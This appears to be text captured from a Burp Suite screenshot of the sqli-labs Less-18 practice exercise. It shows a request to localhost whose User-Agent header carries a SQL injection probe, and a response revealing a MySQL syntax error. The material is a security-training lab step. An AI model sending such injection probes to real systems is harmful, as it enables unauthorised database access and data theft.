 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: aaa' #
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=admin&passwd=0&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: aaa'
#</font><br>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'' at line 1<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,855 bytes | 2,032 millis